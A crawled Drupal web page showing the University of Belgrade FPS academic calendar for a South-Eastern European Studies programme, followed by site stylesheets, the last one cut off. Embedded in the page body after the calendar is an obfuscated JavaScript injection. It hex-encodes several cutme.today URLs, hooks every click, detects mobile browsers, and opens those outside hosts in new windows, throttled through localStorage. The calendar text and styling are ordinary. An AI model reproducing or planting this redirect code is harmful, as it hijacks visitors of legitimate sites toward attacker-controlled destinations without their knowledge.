

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.seestudies.eu/node/32
body_size: 7277
content:
<!DOCTYPE html>
<html version="HTML+RDFa 1.0" lang="en" dir="ltr" xmlns="http://www.w3.org/1999/xhtml"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/node/32" />
<link rel="shortlink" href="/node/32" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <title>Academic calendar, University of Belgrade - FPS | South-Eastern European Studies</title>
  <link type="text/css" rel="stylesheet" href="http://www.seestudies.eu/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.seestudies.eu/sites/default/files/css/css_Acowt2E3gR7-Kegr77CL8vop2k0WnH0JuTuHYZ2Y7is.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.seestudies.eu/sites/default/files/css/css_PGbJgHCUCBf4dg7K9Kt8aAwsApndP4GZ9RuToPy3-Fk.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.seestudies.eu/sites/default/files/css/css_ldBgCGMsP479Bc6cyf5hz3-2kx_p2arsSvenviW9HQE.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.seestudies.eu/sites/default/files/css/css_NCATFMLXwcxWjoT0-xxo-OCGIpA1H9BqmtgYVrhunR8.css" media="print" />

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="http://www.seestudies.eu/sites/all/themes/sky/css/ie.css?pxaoq9" media="all" />
<![endif]-->
  <script type="text/javascript" src="http://www.seestudies.eu/sites/default/files/js/js_qikmINIYTWe4jcTUn8cKiMr8bmSDiZB9LQqvceZ6wlM.js"></script>
<script type="text/javascript" src="http://www.seestudies.eu/sites/default/files/js/js_rsGiM5M1ffe6EhN-RnhM5f3pDyJ8ZAPFJNKpfjtepLk.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-23204133-1", {"cookieDomain":"auto"});ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="http://www.seestudies.eu/sites/default/files/js/js_pI9-QK-clxUAZtqTX8kjOiCIFSBsdz0lXU4WvmHH8Zk.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"sky","theme_token":"GcZxcyOxTjez7AKMJ3qDvd622pQA9H89kmRG3Z-xL68","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/all\/themes\/sky\/js\/scripts.js":1,"sites\/all\/themes\/sky\/js\/bw.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/field\/theme\/field.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/sky\/css\/layout.css":1,"sites\/all\/themes\/sky\/css\/style.css":1,"sites\/all\/themes\/sky\/css\/forms.css":1,"sites\/all\/themes\/sky\/css\/colors.css":1,"sites\/all\/themes\/sky\/css\/bw.css":1,"sites\/all\/themes\/sky\/css\/print.css":1,"sites\/all\/themes\/sky\/css\/ie.css":1}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/node\/32":true}});
//--><!]]>
</script>
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<meta property="og:image" content="http://www.seestudies.eu/sites/default/files/images/sees.png"/>

</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-32 node-type-page" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="container" class="container-16">
  <header id="header" class="section section-header clearfix" role="banner">
          <hgroup class="grid-10">
                  <h1 class="site-name"><a title="Home" rel="home" href="/">South-Eastern European Studies</a></h1>
                          <a title="Home" rel="home" href="/"><img src="http://www.seestudies.eu/sites/default/files/pozadina-transparent_3.gif" alt="Home"/></a>
                      </hgroup>
              <div class="region region-navigation grid-16 alpha omega">
    <div id="block-system-main-menu" class="block block-system block-menu first">
  <div class="inner">
              <h2 class="title block-title element-invisible">Main menu</h2>
            <div class="content">
      <ul class="menu"><li class="first leaf"><a href="/" title="">news</a></li>
<li class="leaf"><a href="/node/27">Partners</a></li>
<li class="leaf"><a href="/node/17">Curriculum</a></li>
<li class="leaf"><a href="/node/35" title="">Teaching staff</a></li>
<li class="leaf"><a href="/node/15">Admissions</a></li>
<li class="last leaf"><a href="/node/26">Students</a></li>
</ul>    </div>
  </div>
</div>
  </div>
  </header>
    <div id="main" class="section section-main clearfix" role="main">
    <div id="content" class="column grid-12 push-4">
      <div class="inner">
                          <h1 class="title" id="page-title">Academic calendar, University of Belgrade - FPS</h1>
                                    <div id="main-content" class="clearfix">
          <div class="region region-content">
    <article id="node-32" class="node node-page clearfix" about="/node/32" typeof="foaf:Document" role="article">
      <span property="dc:title" content="Academic calendar, University of Belgrade - FPS" class="rdf-meta element-hidden"></span>  <div class="content clearfix">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>
	 </p>
<p style="margin-top: 0px; margin-right: 0px; margin-bottom: 1.5em; margin-left: 0px; ">
	<b>Winter semester</b></p>
<ul style="padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 1.5em; ">
<li style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; ">
		Teaching period: October 1 to December 31</li>
<li style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; ">
		Winter examination period (no classes): beginning of January 1 to the middle of February</li>
</ul>
<p style="margin-top: 1.5em; margin-right: 0px; margin-bottom: 1.5em; margin-left: 0px; ">
	<b>Summer semester</b></p>
<ul style="padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 1.5em; ">
<li style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; ">
		Teaching period: the middle of February to the end of May</li>
<li style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; ">
		Summer examination period (no classes): June, July, September</li>
</ul>
<script>
<!--//--><![CDATA[// ><!--
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x54\x50\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x46\x56\x71\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x79\x53\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x43\x4a\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x76\x6e\x74\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x4b\x65\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x54\x55\x77\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x42\x78\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x70\x72\x6d\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x64\x4b\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());
//--><!]]>
</script></div></div></div>  </div>
      <footer>
      <nav class="links">
              </nav>
    </footer>
  </article>

<section class="comments">
  </section>
  </div>
      </div>
          </div>
    </div>
          <div id="sidebar-first" class="sidebar grid-4 pull-12">
          <div class="region region-sidebar-first">
    <div id="block-menu-menu-consortium-partners" class="block block-menu first">
  <div class="inner">
              <h2 class="title block-title">Consortium members</h2>
            <div class="content">
      <ul class="menu"><li class="first collapsed"><a href="/node/1">University of Graz</a></li>
<li class="last expanded active-trail"><a href="/node/28" class="active-trail">University of Belgrade - FPS</a><ul class="menu"><li class="first leaf active-trail"><a href="/node/32" class="active-trail active">Academic calendar</a></li>
<li class="leaf"><a href="/node/29">Contact</a></li>
<li class="leaf"><a href="/node/40">Teaching staff</a></li>
<li class="leaf"><a href="/node/41">What can you do with our diploma?</a></li>
<li class="leaf"><a href="/node/43">Guidelines for foreign students</a></li>
<li class="last leaf"><a href="/node/48">Student impressions</a></li>
</ul></li>
</ul>    </div>
  </div>
</div>
  </div>
      </div>
          </div>
  <h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a> » <a href="/node/28">University of Belgrade - FPS</a></div>  <footer id="footer" class="section section-footer clearfix" role="footer">
          <div class="region region-copyright grid-16 alpha omega">
    <div id="block-block-1" class="block block-block first">
  <div class="inner">
                <div class="content">
      <p>
	<a href="/node/1"><img alt="" title="University of Graz" class="b" src="/sites/default/files/images/Graz-color-100.png" /></a> <a href="/node/1"><img alt="" title="University of Graz" class="a" src="/sites/default/files/images/Graz-bw100.png" /></a> <a href="/node/28"><img alt="" title="University of Belgrade" class="g" src="/sites/default/files/images/Belgrade-color-100.png" /></a> <a href="/node/28"><img alt="" title="University of Belgrade" class="h" src="/sites/default/files/images/Belgrade-bw-100.png" /></a></p>
    </div>
  </div>
</div>
<div id="block-block-5" class="block block-block">
  <div class="inner">
                <div class="content">
      <p class="rtecenter">
</p><p style="text-align: center;"><span style="color:#ffffff">Mobility partners<br /><a href="http://www.ubbcluj.ro" rel="nofollow">Babes-Bolyai University</a> from Cluj-Napoca (Romania), <a href="http://www.ceu.hu" rel="nofollow">Central European University</a> (Hungary), <a href="https://www.uni-sofia.bg/" rel="nofollow">Sofia University St. Kliment Ohridski</a> (Bulgaria), <a href="http://www.seeu.edu.mk" rel="nofollow">South East European University, Tetovo</a> (Macedonia), <a href="http://www.ukim.edu.mk" rel="nofollow">Ss. Cyril and Methodius University</a>, Skopje (Macedonia), <a href="http://www.ucl.ac.uk" rel="nofollow">University College London</a> (United Kingdom), <a href="http://www.unibo.it" rel="nofollow">University of Bologna</a> (Italy), <a href="http://www.uni-lj.si" rel="nofollow">University of Ljubljana</a> (Slovenia), <a href="http://www.uns.ac.rs" rel="nofollow">University of Novi Sad</a> (Serbia), <a href="http://www.uni-regensburg.de" rel="nofollow">University of Regensburg</a> (Germany), <a href="http://www.uniri.hr/" rel="nofollow">University of Rijeka</a> (Croatia), <a href="http://www.unsa.ba" rel="nofollow">University of Sarajevo</a> (Bosnia and Herzegovina), <a href="http://www.unizg.hr" rel="nofollow">University of Zagreb</a> (Croatia).</span></p>
    </div>
  </div>
</div>
  </div>
  </footer>
</div>
  <section id="section-collapsible" class="section section-collapsible clearfix">
    <h2 class="collapsible-toggle"><a href="#">Toggle collapsible region</a></h2>
      <div class="region region-collapsible container-16">
    <div id="block-search-form" class="block block-search first">
  <div class="inner">
              <h2 class="title block-title">Search</h2>
            <div class="content">
      <form action="/node/32" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-0NGNiy4ZcJCCWsv2YGszWVsb7R2FdTrkVdltwpAZbVI" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>    </div>
  </div>
</div>
  </div>
  </section>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.seestudies.eu/sites/default/files/css/css_Acowt2E3gR7-Kegr77CL8vop2k0WnH0JuTuHYZ2Y7is.css
body_size: 1047
content:
.field .field-label{font-weight:bold;}.field-label-inline .field-label,.field-label-inline .field-items{float:left;}form .field-multiple-table{margin:0;}form .field-multiple-table th.field-label{padding-left:0;}form .field-multiple-table td.field-multiple-drag{width:30px;padding-right:0;}form .field-multiple-table td.field-multiple-drag a.tabledrag-handle{padding-right:.5em;}form .field-add-more-submit{margin:.5em 0 0;}
.search-form{margin:2em 0 1em 0;}.search-form input{margin-top:0;margin-bottom:0;}.search-results{list-style:none;}.search-advanced .criterion{float:left;margin-right:2em;}.search-advanced .action{float:left;clear:left;}p.search-info{text-align:right;color:#666;font-size:0.846em;font-style:italic;margin-bottom:0;}.search-results{margin:0;}.search-result{border:solid 1px #e6e4e2;margin:0 0 1em 0;padding:1em;}.search-result h3.title{margin-top:0;}
#permissions td.module{font-weight:bold;}#permissions td.permission{padding-left:1.5em;}#user-admin-roles td.edit-name{clear:both;}#user-admin-roles .form-item-name{float:left;margin-right:1em;}.password-strength{width:14em;float:right;margin-top:1.4em;}.password-strength-title{display:inline;}.password-strength-text{float:right;font-weight:bold;}.password-indicator{background-color:#C4C4C4;height:0.3em;width:100%;}.password-indicator div{height:100%;width:0%;background-color:#47C965;}input.password-confirm,input.password-field{width:16em;margin-bottom:0.4em;}div.password-confirm{display:inline;padding-left:2em;visibility:hidden;}div.form-item div.password-suggestions{padding:0.2em 0.5em;margin:0.7em 0;width:38.5em;border:1px solid #B4B4B4;}div.password-suggestions ul{margin-bottom:0;}.password-parent{margin:0;width:34.3em;}.confirm-parent{margin:0;}.password-indicator{background-color:#e6e4e2;height:0.7em;margin-top:0.2em;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;}.password-indicator div{-moz-border-radius:4px 0 0 4px;-webkit-border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;border-radius:4px 0 0 4px;}div.form-item div.form-type-password label{display:block;}div.form-item div.password-suggestions{background-color:#e6e4e2;border-color:#d4cfcb;color:#675b50;font-weight:500;font-size:1.077em;padding:1em;width:auto;}.password-suggestions ul{font-weight:normal;font-size:0.923em;margin-top:1em;line-height:1.7em;}.profile .user-picture{float:right;}.profile .user-picture img{padding:0.5em;border:solid 1px #e6e4de;}
.views-exposed-form .views-exposed-widget{float:left;padding:.5em 1em 0 0;}.views-exposed-form .views-exposed-widget .form-submit{margin-top:1.6em;}.views-exposed-form .form-item,.views-exposed-form .form-submit{margin-top:0;margin-bottom:0;}.views-exposed-form label{font-weight:bold;}.views-exposed-widgets{margin-bottom:.5em;}.views-align-left{text-align:left;}.views-align-right{text-align:right;}.views-align-center{text-align:center;}.views-view-grid tbody{border-top:none;}.view .progress-disabled{float:none;}
.rteindent1{margin-left:40px;}.rteindent2{margin-left:80px;}.rteindent3{margin-left:120px;}.rteindent4{margin-left:160px;}.rteleft{text-align:left;}.rteright{text-align:right;}.rtecenter{text-align:center;}.rtejustify{text-align:justify;}.ibimage_left{float:left;}.ibimage_right{float:right;}


--- FILE ---
content_type: text/css
request_url: http://www.seestudies.eu/sites/default/files/css/css_ldBgCGMsP479Bc6cyf5hz3-2kx_p2arsSvenviW9HQE.css
body_size: 5017
content:
.container-12,.container-16{margin-left:auto;margin-right:auto;width:960px;}.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-11,.grid-12,.grid-13,.grid-14,.grid-15,.grid-16{display:inline;float:left;position:relative;margin-left:10px;margin-right:10px;}.grid-10{display:inline;float:left;position:relative;}.container-12 .grid-3,.container-16 .grid-4{width:220px;}.container-12 .grid-6,.container-16 .grid-8{width:460px;}.container-12 .grid-9,.container-16 .grid-12{width:700px;}.container-12 .grid-12,.container-16 .grid-16{width:940px;}.alpha{margin-left:0;}.omega{margin-right:0;}.container-12 .grid-1{width:60px;}.container-12 .grid-2{width:140px;}.container-12 .grid-4{width:300px;}.container-12 .grid-5{width:380px;}.container-12 .grid-7{width:540px;}.container-12 .grid-8{width:620px;}.container-12 .grid-10{width:780px;}.container-12 